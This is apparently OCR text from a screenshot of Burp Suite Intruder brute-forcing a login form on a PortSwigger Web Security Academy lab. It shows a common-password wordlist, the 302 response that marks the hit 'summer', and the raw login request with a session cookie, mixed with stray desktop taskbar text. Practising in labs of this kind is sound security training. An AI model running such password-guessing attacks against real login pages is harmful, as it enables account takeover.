 Attack Save Columns
6. Intruder attack of https://0a5400a0042d6219818907170010000b.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
79 78 summer 302 184
0 200 3249
1 0 123456 200 3249
2 1 password 200 3249
3 2 12345678 200 3249
4 3 qwerty 200 3249
5 4 123456789 200 3249
6 5 12345 200 3249
7 6 1234 200 3249
8 7 111111 200 3249
9 8 1234567 200 3249
10 9 dragon 200 3249
11 10 123123 200 3249
12 11 baseball 200 3249
13 12 abc123 200 3249
14 13 football 200 3249
15 14 monkey 200 3249
16 15 letmein 200 3249
17 16 shadow 200 3249
GO GREEN
Schneider
Luu Quoc Anh
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a5400a0042d6219818907170010000b.web-security-academy.net
3 Cookie: session=eMDBuoIOEhHAEy8jLNt1TOEIYGMO34ft
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5400a0042d6219818907170010000b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
Search...
0 matches
Finished
1
11°C
Nhiều mây
Search
PRE
1
zoom
W
ENG
INTL
5:26 PM
1/22/2024